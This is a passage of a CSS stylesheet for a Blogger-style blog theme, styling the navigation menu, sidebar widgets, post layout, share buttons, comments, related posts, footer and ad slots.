opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
